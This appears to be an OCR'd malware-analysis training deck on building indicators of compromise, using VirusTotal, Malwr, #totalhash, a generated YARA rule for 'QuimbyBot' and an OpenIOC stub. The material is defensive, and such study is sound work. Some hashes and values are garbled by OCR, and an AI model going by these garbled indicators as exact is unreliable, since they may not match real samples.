

Make sure you can access the following tools:

https://www.virustotal.com/

https://malwr.com/

Upload the payload to VirusTotal and see what it says.

Upload the payload to Malwr and review the sandbox results.

Use the results from the above tools to build a list of unique attributes for the malware that may be used as indicators.



**Briefing** 

### Build IOCs



TotalHash

Malwr

YaraGenerator

**IOCBucket** 



The pattern matching swiss knife for malware researchers (and everyone else)

## OpenIOC

An Open Framework for Sharing Threat Intelligence

Sophisticated Threats Require Sophisticated Indicators







### #totalhash

Malware Analysis Database

HOME SEARCH NETWORK SEARCH UPLOAD BLOG HELP ABOUT US CONTACT US

Welcome to the #totalhash malware analysis database, powered by Team Cymru

#totalhash provides static and <u>dynamic analysis</u> of <u>Malware</u> samples. The data available on this site is *free for non commercial use*. If you have samples that you would like analyzed you may <u>upload them to our server</u>.

Interested in more power? Try Malware Hawk, Team Cymru's premium version of #totalhash.

### Search #totalhash

Keys: av dnsrr email filename hash ip mutex pdb registry url useragent version

query here eg av:\*bot\*

Search





For details on how to perform searches, get some help.



For MD5, SHA1, SHA256 and SHA512 no prefix is needed.

| PREFIX     | DESCRIPTION                                      |
|------------|--------------------------------------------------|
| name:      | File name pattern                                |
| type:      | File type/format                                 |
| string:    | String contained in the binary                   |
| ssdeep:    | Fuzzy hash                                       |
| crc32:     | CRC32 hash                                       |
| imphash:   | Search for PE Imphash                            |
| file:      | Opened files matching the pattern                |
| key:       | Opened registry keys matching the pattern        |
| mutex:     | Opened mutexes matching the pattern              |
| domain:    | Contacted the specified domain                   |
| ip:        | Contacted the specified IP address               |
| url:       | Performed HTTP requests matching the URL pattern |
| signature: | Search for Cuckoo Sandbox signatures             |
| tag:       | Search on your personal tags                     |





#### Sandbox Search



#### Analysis - Malwr - Malware Analysis by Cuckoo Sandbox

https://malwr.com/.../ ZjlkODRkNjJjMTFjNGQ3ODg4NzU4NjJjYTVIMTAwNGQ/

6 days ago ... signs: [{u'type': u'http', u'value': {u'count': 1, u'body': u", u'uri': u'http://ipecho.net/ plain', u'method': u'GET', u'host': u'ipecho.net', u'version': ...

#### 0351489fda345e65ece6e1c6e3516055

https://malwr.com/.../ NWY2MTlkYzJmYjE2NDI5Y2JlNTY5ZmM0NTEzY2lwODQ/



6 days ago ... signs: [{u'type': u'http', u'value': {u'count': 1, u'body': u", u'uri': u'http://ipecho.net/ plain', u'port': 80, u'host': u'ipecho.net', u'version': u'1.1', ...

#### Signatures

https://www.hybrid-analysis.com/.../ ed4f9dea4102cf06c8ab72eec10e190d259944c9e9656a124df4ca6c208059...

2 hours ago ... details: "QuimbyKit90adsf90"; source: Created Mutant; relevance: 3/10; research: Show me all reports matching the same signature. GETs files ...

#### f0b2a092678139684812b829cccbe187

https://malwr.com/.../ NTU3OWRiNTY4ODcwNDEyZGJkYTgxZDcwYWEyY2UwMDE/

19 hours ago ... signs: [{u'tvpe': u'http'. u'value': {u'count': 1. u'bodv': u'<?xml version="1.0"?>\r\n< methodCall>\r\n<methodName>LJ



### #totalhash

Malware Analysis Database

HOME SEARCH NETWORK SEARCH UPLOAD BLOG HELP ABOUT US CONTACT US

### Search #totalhash

Keys: av dnsrr email filename hash ip mutex pdb registry url useragent version

av:\*cve-2013-2460\* or registry:\*cve-2013-2460\*

Search

Here you can search for static or dynamic characteristics of samples in our database.

### Switch to Network View

### Displaying 1 - 20 of 67 results

| SHA1                                     | TIMESTAMP           | ORIGIN | SIGNATURE | PACKER |
|------------------------------------------|---------------------|--------|-----------|--------|
| b88d4b74367e9056baa354ccda2bef580da5e911 | 2015-03-10 06:02:11 |        | no virus  | N/A    |
| 0de0040ec4ef460324666773d00388c08148104h | 2015-03-10 05-53-30 |        | no virus  | N/Δ    |



| ANALYSIS DATE | 2015-03-10 06:02:11                      |
|---------------|------------------------------------------|
| MD5           | eea80629f3c079c412faf2a7c4848f91         |
| SHA1          | b88d4b74367e9056baa354ccda2bef580da5e911 |

### Static Details:

| FILE TYPE | Zip archive data, at least v1.0 to extract |                              |  |  |
|-----------|--------------------------------------------|------------------------------|--|--|
| AV        | 360 Safe                                   | no virus                     |  |  |
| AV        | Ad-Aware                                   | Java.Exploit.CVE-2013-0422.F |  |  |
| AV        | Alwil (avast)                              | no virus                     |  |  |
| AV        | Arcabit (arcavir)                          | Java.Exploit.CVE-2013-0422.F |  |  |
| AV        | Authentium                                 | no virus                     |  |  |
| AV        | Avira (antivir)                            | no virus                     |  |  |
| AV        | BullGuard                                  | Java.Exploit.CVE-2013-0422.F |  |  |
| AV        | CA (E-Trust Ino)                           | no virus                     |  |  |





For details on how to perform searches, get some help.

Search

### Term mutex:zx5fwtw4ep

| Search Results (limited to first 100) |                                  |                                                                          |                                                                              |           |  |  |  |  |
|---------------------------------------|----------------------------------|--------------------------------------------------------------------------|------------------------------------------------------------------------------|-----------|--|--|--|--|
| TIMESTAMP                             | MD5                              | FILE NAME                                                                | FILE TYPE                                                                    | ANTIVIRUS |  |  |  |  |
| March 23, 2015, 1:01 p.m.             | d1a39b123d15819df0d70872a3d5337d | FAX_20150313_1426242566_167.zip                                          | Zip archive data, at least v2.0 to extract                                   | 43/57     |  |  |  |  |
| March 19, 2015, 6:22 a.m.             | 183f6c2bf474fca461890407bdd4cceb | 275a00794a4b51c8a66f62a052f6387ea3610977c3808<br>c49fdf93df21ef647a6.exe | PE32 executable (GUI) Intel 80386, for MS Windows                            | 1/57      |  |  |  |  |
| March 19, 2015, 6:10 a.m.             | 8106a33d98a063a814a6ae2ec68f3de6 | fax_23134.exe                                                            | PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows | 33/57     |  |  |  |  |
| March 19, 2015, 5:08 a.m.             | c4f66eeb41777b2aaff4df8bacb11f4d | Invoice.exe                                                              | PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows | 29/57     |  |  |  |  |
| March 18, 2015, 8:59 p.m.             | c4f66eeb41777b2aaff4df8bacb11f4d | Invoice.exe.malware                                                      | PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows | 21/57     |  |  |  |  |
| March 18, 2015, 8:30 p.m.             | 87cd839caea807ec5f50100edab03307 | Documents_JP3922PV8.exe                                                  | PE32 executable (GUI) Intel 80386, for MS Windows                            | 18/57     |  |  |  |  |
| March 18, 2015, 6:14 p.m.             | 1c443541f6c9379772c2324b7a515aa3 | SignedDocuments_AN994264SKR.sc_                                          | PE32 executable (GUI) Intel 80386, for MS Windows                            | 33/57     |  |  |  |  |
| March 18, 2015, 4:28 p.m.             | f36c9f8df6a1d8ce9ee4f97111ec9746 | Documents.zip                                                            | Zip archive data, at least v2.0 to extract                                   | 3/57      |  |  |  |  |
| March 18, 2015, 3:36 p.m.             | 86ef282b24dc82c5775d95327ff8fa73 | HSBC-2739.exe_                                                           | PE32 executable (GUI) Intel 80386, for MS Windows                            | 45/57     |  |  |  |  |
| March 18, 2015, 3:33 p.m.             | 2e307b6fd8b69cb1e937430d6c6768f7 | fax_23134.zip                                                            | Zip archive data, at least v2.0 to extract                                   | 16/57     |  |  |  |  |
| March 18, 2015, 2:22 p.m.             | 1778b4f040140f2f449bd8323d1edad6 | new_fax_message85522.exe                                                 | PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows | n/a       |  |  |  |  |
| March 18, 2015, 1:37 p.m.             | 87cd839caea807ec5f50100edab03307 | Documents_JP3922PV8.exe                                                  | PE32 executable (GUI) Intel 80386, for MS Windows                            | 3/57      |  |  |  |  |







nerator Home

About

Contact Generate Rules

s View Your Rules

Logout

Logged in a

**YARAGENERATOR** 

Generate Rules

View Your Rules

Source Code

MORE YARA TOOLS

Yara Project

Yara Exchange

Yara Resources

Malwarehouse

**EXTERNAL RESOURCES** 

XenoSec

VirusTotal

ZeroBin

#### **Behold Your 1 YARA Rules:**

For your security, you must be logged in to download your rules, you cannot share these links.

Download: QuimbyBot.yar

Delete Rule

```
rule QuimbyBot
{
meta:
    author = "idiom"
    date = "2015-10-05"
    description = "Quimby Bot"
    hash0 = "f0b2a092678139684812b829cccbe187"
    hash1 = "c88946409ff1259e447bcc2f46a9db76"
    sample_filetype = "exe"
    yaragenerator = "https://github.com/Xen0ph0n/YaraGenerator"
strings:
    $string0 = "AUctype_base@std@@"
    $string1 = "August" wide
    $string2 = "(\\d{1,3}(\\.\\d{1,3}){3})"
    $string3 = "- not enough space for thread data" wide
$string4 = "AV_Node_capture@tr1@std@@"
```

ns://varagenerator.com/home/



```
QuimbyBot.yar
     rule QuimbyBot
 2
     meta:
         author = "idiom"
        description = "Quimby Bot"
        hash0 = "f0b2a092678139684812b829cccbe187"
 6
         hash1 = "c88946409ff1259e447bcc2f46a9db76"
8
         sample_filetype = "exe"
         yaragenerator = "https://github.com/Xen0ph0n/YaraGenerator"
10
    strings:
11
         $string0 = "KERNEL32.DLL" wide
12
         $string1 = "<value><string>Another Victim</string></value>"
13
         $string2 = "AUctype_base@std@@"
14
         $string3 = "2$2,282X2"
15
         $string4 = " delete[]"
         $string5 = "C.PjRV"
16
         $string6 = "<member><name>lineendings</name>"
17
         $string7 = "xdigit"
18
         $string8 = "F><(t'<)t"</pre>
19
20
         $string9 = "south-africa"
21
         $string10 = "November" wide
22
         $string11 = "Sunday" wide
23
         $string12 = "<value><int>1</int></value>"
24
         $string13 = "bad exception"
25
        $string14 = "$regex_traits@D@tr1@std@@etr1@std@@"
         $string15 = "omni callsig'"
26
27
         $string16 = "C,PjVV"
28
         $string17 = "F8PjDS"
         $string18 = "
29
                                                        H" wide
30
    condition:
31
         18 of them
32
33
```





### Virus Total Stub Generator

You can use this tool to create a stub IOC from the details Virus Total has for a given file. To use it simple drop in an address for a file on Virus Total and hit generate.

https://www.virustotal.com/en/file/ed4f9dea4102cf06c

Generate

### Notes:

- This is a stub of an IOC intended to be used as a base to make a more robust IOC.
- The IOC stub is generated from data provided by Virus Total. Not all files have the same data available.
- The format of the IOC stub may change frequently as we refine it.





```
a52f8d9274f246ec719cd123bdeddfff43d8b831.ioc.xml ×
    <?xml version='1.0' encoding='us-ascii'?>
    <ioc xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" id="b2a06019-e018-46e1-83ff-e85a</pre>
     modified="2015-10-04T21:42:50" xmlns="http://schemas.mandiant.com/2010/ioc">
       <short_description>IOC stub by @iocbucket.</short_description>
       <description>This is a stub of an IOC intended to be used as a base to make a more robust IOC.</description>
 4
       <authored_by>@iocbucket</authored_by>
       <authored_date>2015-10-04T21:42:50</authored_date>
       <definition>
8
        <Indicator id="39ff670d-8dc9-4b95-9dab-50788dd38a9b" operator="0R">
           <IndicatorItem condition="is" id="72dcfcfb-3cc7-4c9a-bbb7-b4ce68aa129c">
             <Context document="FileItem" search="FileItem/Md5sum" type="mir"/>
10
11
             <Content type="md5">f0b2a092678139684812b829cccbe187</Content>
           </IndicatorItem>
12
           <IndicatorItem condition="is" id="272d19e9-7b0b-4049-86da-403901408095">
13
14
             <Context document="FileItem" search="FileItem/Sha1sum" type="mir"/>
15
             <Content type="sha1">e1b54c96ae66de1f7505b4147587bf3cacc24482</Content>
           </IndicatorItem>
16
           <IndicatorItem condition="is" id="b82c503f-74fd-4575-82eb-9750d0ac6a2e">
17
             <Context document="FileItem" search="FileItem/Sha256sum" type="mir"/>
18
             <Content type="sha256">ed4f9dea4102cf06c8ab72eec10e190d259944c9e9656a124df4ca6c20805983</Content>
19
20
           </IndicatorItem>
           <Indicator id="34eac899-e950-4efd-ae16-5bee61f70a03" operator="AND">
21
             <IndicatorItem condition="is" id="c155dd52-a6d7-46bc-a21e-a5f47e3b16e6">
22
23
               <Context document="FileItem" search="FileItem/FileName" type="mir"/>
24
               <Content type="string">nice (1)</Content>
             </IndicatorItem>
25
             <IndicatorItem condition="is" id="a1c52403-2510-46a7-8716-9cb70553d468">
26
27
               <Context document="FileItem" search="FileItem/SizeInBytes" type="mir"/>
               <Content type="int">128001</Content>
28
             </IndicatorItem>
29
30
             <IndicatorItem condition="is" id="20447d85-aade-4b98-b394-e0ba2cb161da">
31
               <Context document="FileItem" search="FileItem/PEInfo/PETimeStamp" type="mir"/>
               <Content type="date">2015-09-28T11:28:38Z</Content>
             </IndicatorItem>
33
           </Indicator>
34
           <Indicator id="7bc93f71-fe34-418f-bdff-4cfa17661fd8" operator="AND">
             <IndicatorItem condition="is" id="0620de7f-6627-4d30-b45e-0a7be46aab3b">
36
               <Context document="FileItem" search="FileItem/FileName" type="mir"/>
               <Content type="string">ed4f9dea4102cf06c8ab72eec10e190d259944c9e9656a124df4ca6c20805983.bin/Content>
38
39
             </IndicatorItem>
```







#### TOOLS / OPENIOC ONLINE EDITOR





